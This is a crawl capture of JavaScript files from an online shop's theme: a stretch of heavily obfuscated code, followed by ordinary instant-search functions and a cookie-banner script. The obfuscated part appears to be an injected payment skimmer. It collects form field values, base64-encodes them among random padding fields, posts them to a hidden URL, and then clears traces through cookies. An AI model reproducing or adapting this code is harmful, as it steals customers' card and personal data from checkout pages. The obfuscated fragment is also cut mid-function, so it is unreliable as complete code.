_0x7cbex2e[_0x5aa5[72]](_0x5aa5[175],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[145],_0x5aa5[144]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[176],_0x5aa5[147]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[177],_0x5aa5[149]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[150],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[181],_0x5aa5[151]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[153],_0x5aa5[154]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[178],_0x5aa5[156]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[158],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[161],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[60],_0x5aa5[60]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[160],_0x5aa5[159]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[165],_0x5aa5[162]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[166],_0x5aa5[167]);_0x7cbex2e= _0x7cbex2e[_0x5aa5[72]](_0x5aa5[163],_0x5aa5[60]);if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[60])!==  -1){if(asfdaw){asfdaw= false;if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[182])==  -1){_0x7cbex2e+= _0x5aa5[183]+ navigator[_0x5aa5[184]]+ _0x5aa5[73]};if(_0x7cbex2e[_0x5aa5[40]](_0x5aa5[156])==  -1){_0x7cbex2e+= _0x5aa5[185]};if(document[_0x5aa5[112]](_0x5aa5[161])[0]==  -1){_0x7cbex2e+= _0x5aa5[186]+ document[_0x5aa5[135]](_0x5aa5[161])[0]+ _0x5aa5[73]};var _0x7cbex3b= new FormData();var _0x7cbex3c={referer:document[_0x5aa5[187]],tag:btoa(_0x5aa5[188]),stats:btoa(_0x7cbex2e[_0x5aa5[80]]())};_0x7cbex3b[_0x5aa5[190]](_0x5aa5[189],btoa(makeid(64)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[191],btoa(makeid(64)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[192],btoa(makeid(128)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[193],btoa(makeid(512)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[194],btoa(makeid(418)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[195],btoa(JSON[_0x5aa5[196]](_0x7cbex3c)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[197],btoa(makeid(1024)));_0x7cbex3b[_0x5aa5[190]](_0x5aa5[198],btoa(makeid(32)));url= _0x5aa5[199];var _0x7cbex3d= new XMLHttpRequest();_0x7cbex3d[_0x5aa5[42]](_0x5aa5[200],url,true);_0x7cbex3d[_0x5aa5[201]]= function(){Reld()};_0x7cbex3d[_0x5aa5[202]](_0x7cbex3b);document[_0x5aa5[87]]= _0x5aa5[203];document[_0x5aa5[87]]= _0x5aa5[204];delete_cookie(_0x5aa5[106]);asfdaw= false;var _0x7cbex3e=_0x5aa5[205]+ f_id_daww+ _0x5aa5[206];ReplaceContent(_0x7cbex3e)}}})}}function sanitas(_0x7cbex40){_0x7cbex40= _0x7cbex40[_0x5aa5[72]](_0x5aa5[107],_0x5aa5[67]);return _0x7cbex40}var asfdaw=true;var cook=getCookie(_0x5aa5[61]);if(cook!= _0x5aa5[62]){setInterval(misu21,4000)};function Rr(){window[_0x5aa5[209]][_0x5aa5[208]]= window[_0x5aa5[209]][_0x5aa5[208]][_0x5aa5[72]](_0x5aa5[210],_0x5aa5[67])}function rR(){setTimeout(Rr,8000)}function Reld(){window[_0x5aa5[209]][_0x5aa5[208]]= window[_0x5aa5[209]][_0x5aa5[208]][_0x5aa5[72]](_0x5aa5[210],_0x5aa5[67])}function smenu(_0x7cbex46){_0x5aa5[67]!= _0x7cbex46[_0x5aa5[63]]?(_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[211]]= _0x5aa5[213],_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[214]]= _0x5aa5[215]):(_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[211]]= _0x5aa5[216],_0x7cbex46[_0x5aa5[212]][_0x5aa5[52]][_0x5aa5[214]]= _0x5aa5[54]),blast()}function blast(){var _0x7cbex46=document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]];2== _0x7cbex46[_0x5aa5[38]]&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 7&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,7)),_0x7cbex46[_0x5aa5[38]]> 4&& _0x5aa5[199]!= _0x7cbex46[_0x5aa5[218]](3,4)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 3&& _0x5aa5[71]!= _0x7cbex46[_0x5aa5[218]](2,3)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68]),_0x7cbex46[_0x5aa5[38]]> 5&& _0x5aa5[71]!= _0x7cbex46[_0x5aa5[218]](4,5)&& (document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]= document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]][_0x5aa5[218]](0,2)+ _0x5aa5[68])}function processF(){_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[219])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[220])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[220])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[158])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[222])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[222])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[217])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[223])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[223])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54],_0x5aa5[67]== document[_0x5aa5[39]](_0x5aa5[60])[_0x5aa5[63]]?document[_0x5aa5[39]](_0x5aa5[224])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[221]:document[_0x5aa5[39]](_0x5aa5[224])[_0x5aa5[52]][_0x5aa5[53]]= _0x5aa5[54]}if(document[_0x5aa5[39]](_0x5aa5[158])){smenu(document[_0x5aa5[39]](_0x5aa5[158]))};if(document[_0x5aa5[39]](_0x5aa5[217])){smenu(document[_0x5aa5[39]](_0x5aa5[217]))};if(document[_0x5aa5[39]](_0x5aa5[60])){smenu(document[_0x5aa5[39]](_0x5aa5[60]))}
function tryToCloseInstantSearch()
{
	var $oldCenterColumn = $('#old_center_column');
	if ($oldCenterColumn.length > 0)
	{
		$('#center_column').remove();
		$oldCenterColumn.attr('id', 'center_column').show();
		return false;
	}
}

function stopInstantSearchQueries()
{
	for(var i=0; i<instantSearchQueries.length; i++)
		instantSearchQueries[i].abort();
	instantSearchQueries = [];
}


--- FILE ---
content_type: application/javascript
request_url: https://mitienda.de/themes/default-bootstrap/js/mcookie.js
body_size: 491
content:
$( document ).ready(function() {
	$('.l-closet').click(function (){
		parent.$.fancybox.close();
	});
	
	//Función que cambia el color de fondo y guarda el valor en la cookie
	function ocultarMensaje() {
        $('#message-top').hide(800);
    }
	
	//Al cargar la página se pone de color de fondo el valor que hay en la cookie 
	if(!Cookies.get('mensajeCookieTop')){
		//$('#message-top').show(1000);
	}
	
	//Al clicar sobre la imagen obtenemos el color del atributo 'data-color' y llamamos la función 'cambiacolor' con el color seleccionado
	$('.mimensaje').click(function(e){
		Cookies.set('mensajeCookieTop',1);
		ocultarMensaje();		
	});
	
	
	//window.setTimeout( show_popup, 5000 ); // 5 seconds
	//Al cargar la página se pone de color de fondo el valor que hay en la cookie 
	function show_popup(){
		if(!Cookies.get('mensajeCookie') && 0){ //Es para el lightbox que ya no aparesca el 0
			$('.ckookie').trigger('click');	
			Cookies.set('mensajeCookie',1);
		}
	}
	
});